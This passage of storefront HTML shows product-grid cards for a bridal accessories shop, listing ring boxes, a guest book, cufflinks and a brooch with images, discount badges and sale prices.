                srcset="//hevitbridal.com/cdn/shop/products/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743&width=165 165w,//hevitbridal.com/cdn/shop/products/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743&width=360 360w,//hevitbridal.com/cdn/shop/products/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743&width=533 533w,//hevitbridal.com/cdn/shop/products/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743&width=720 720w,//hevitbridal.com/cdn/shop/products/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743 806w
                "
                src="//hevitbridal.com/cdn/shop/products/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Ring Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="806"
                height="806"
                id='quick-add-template--19397735874798__main-collection-product-grid6946726674592-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/Cattura3_1ec9a3ad-7247-416c-b001-234c24535101.jpg?v=1630595744&width=165 165w,//hevitbridal.com/cdn/shop/products/Cattura3_1ec9a3ad-7247-416c-b001-234c24535101.jpg?v=1630595744&width=360 360w,//hevitbridal.com/cdn/shop/products/Cattura3_1ec9a3ad-7247-416c-b001-234c24535101.jpg?v=1630595744&width=533 533w,//hevitbridal.com/cdn/shop/products/Cattura3_1ec9a3ad-7247-416c-b001-234c24535101.jpg?v=1630595744&width=720 720w,//hevitbridal.com/cdn/shop/products/Cattura3_1ec9a3ad-7247-416c-b001-234c24535101.jpg?v=1630595744 805w
                  "
                  src="//hevitbridal.com/cdn/shop/products/Cattura3_1ec9a3ad-7247-416c-b001-234c24535101.jpg?v=1630595744&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="805"
                  height="804"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rustic-wooden-ring-box"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6946726674592"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6946726674592 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6946726674592"
              >
                Wooden Ring Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6946726674592"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-6946726674592"
            
          >
            <a
              href="/products/rustic-wooden-ring-box"
              id="CardLink-template--19397735874798__main-collection-product-grid-6946726674592"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-6946726674592 Badge-template--19397735874798__main-collection-product-grid-6946726674592"
            >
              Wooden Ring Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $30.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $30.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-6946726674592"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=165 165w,//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=360 360w,//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=533 533w,//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297 709w
                "
                src="//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Guest Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="709"
                height="713"
                id='quick-add-template--19397735874798__main-collection-product-grid7948525142254-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=165 165w,//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=360 360w,//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=533 533w,//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297 711w
                  "
                  src="//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="711"
                  height="709"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wooden-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948525142254"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948525142254 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948525142254"
              >
                Wooden Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948525142254"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948525142254"
            
          >
            <a
              href="/products/wooden-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948525142254"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948525142254 Badge-template--19397735874798__main-collection-product-grid-7948525142254"
            >
              Wooden Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948525142254"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/02.png?v=1667415520&width=165 165w,//hevitbridal.com/cdn/shop/products/02.png?v=1667415520&width=360 360w,//hevitbridal.com/cdn/shop/products/02.png?v=1667415520&width=533 533w,//hevitbridal.com/cdn/shop/products/02.png?v=1667415520&width=720 720w,//hevitbridal.com/cdn/shop/products/02.png?v=1667415520&width=940 940w,//hevitbridal.com/cdn/shop/products/02.png?v=1667415520 960w
                "
                src="//hevitbridal.com/cdn/shop/products/02.png?v=1667415520&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Initials cufflinks | Framed design"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="960"
                height="960"
                id='quick-add-template--19397735874798__main-collection-product-grid7948544114926-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/07.png?v=1667415520&width=165 165w,//hevitbridal.com/cdn/shop/products/07.png?v=1667415520&width=360 360w,//hevitbridal.com/cdn/shop/products/07.png?v=1667415520&width=533 533w,//hevitbridal.com/cdn/shop/products/07.png?v=1667415520&width=720 720w,//hevitbridal.com/cdn/shop/products/07.png?v=1667415520&width=940 940w,//hevitbridal.com/cdn/shop/products/07.png?v=1667415520 1000w
                  "
                  src="//hevitbridal.com/cdn/shop/products/07.png?v=1667415520&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-framed-design"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948544114926"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948544114926 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948544114926"
              >
                Initials cufflinks | Framed design
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948544114926"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948544114926"
            
          >
            <a
              href="/products/initials-cufflinks-framed-design"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948544114926"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948544114926 Badge-template--19397735874798__main-collection-product-grid-7948544114926"
            >
              Initials cufflinks | Framed design
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $48.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948544114926"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946&width=165 165w,//hevitbridal.com/cdn/shop/products/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946&width=360 360w,//hevitbridal.com/cdn/shop/products/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946&width=533 533w,//hevitbridal.com/cdn/shop/products/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946&width=720 720w,//hevitbridal.com/cdn/shop/products/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946 792w
                "
                src="//hevitbridal.com/cdn/shop/products/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wedding Wooden Ring Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="792"
                height="790"
                id='quick-add-template--19397735874798__main-collection-product-grid7948536152302-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/1_b48c055d-d7c8-471f-b709-809584c50c13.jpg?v=1667413946&width=165 165w,//hevitbridal.com/cdn/shop/products/1_b48c055d-d7c8-471f-b709-809584c50c13.jpg?v=1667413946&width=360 360w,//hevitbridal.com/cdn/shop/products/1_b48c055d-d7c8-471f-b709-809584c50c13.jpg?v=1667413946&width=533 533w,//hevitbridal.com/cdn/shop/products/1_b48c055d-d7c8-471f-b709-809584c50c13.jpg?v=1667413946&width=720 720w,//hevitbridal.com/cdn/shop/products/1_b48c055d-d7c8-471f-b709-809584c50c13.jpg?v=1667413946 789w
                  "
                  src="//hevitbridal.com/cdn/shop/products/1_b48c055d-d7c8-471f-b709-809584c50c13.jpg?v=1667413946&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="789"
                  height="788"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wedding-wooden-ring-box"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948536152302"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948536152302 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948536152302"
              >
                Wedding Wooden Ring Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948536152302"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948536152302"
            
          >
            <a
              href="/products/wedding-wooden-ring-box"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948536152302"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948536152302 Badge-template--19397735874798__main-collection-product-grid-7948536152302"
            >
              Wedding Wooden Ring Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $30.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $30.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948536152302"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676&width=165 165w,//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676&width=360 360w,//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676&width=533 533w,//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676&width=720 720w,//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676&width=940 940w,//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676 1000w
                "
                src="//hevitbridal.com/cdn/shop/files/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Initials Brooch"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19397735874798__main-collection-product-grid8377922715886-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/4.png?v=1712990748&width=165 165w,//hevitbridal.com/cdn/shop/files/4.png?v=1712990748&width=360 360w,//hevitbridal.com/cdn/shop/files/4.png?v=1712990748&width=533 533w,//hevitbridal.com/cdn/shop/files/4.png?v=1712990748&width=720 720w,//hevitbridal.com/cdn/shop/files/4.png?v=1712990748&width=940 940w,//hevitbridal.com/cdn/shop/files/4.png?v=1712990748 1000w
                  "
                  src="//hevitbridal.com/cdn/shop/files/4.png?v=1712990748&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-brooch"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8377922715886"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8377922715886 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8377922715886"
              >
                Initials Brooch
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8377922715886"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8377922715886"
            
          >
            <a
              href="/products/initials-brooch"
              id="CardLink-template--19397735874798__main-collection-product-grid-8377922715886"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8377922715886 Badge-template--19397735874798__main-collection-product-grid-8377922715886"
            >
              Initials Brooch
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $48.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8377922715886"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8839113375982-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initial-cufflinks"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8839113375982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8839113375982 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8839113375982"
              >
                Initials  cufflinks
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8839113375982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8839113375982"
            
          >
            <a
              href="/products/initial-cufflinks"
              id="CardLink-template--19397735874798__main-collection-product-grid-8839113375982"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8839113375982 Badge-template--19397735874798__main-collection-product-grid-8839113375982"
            >
              Initials  cufflinks
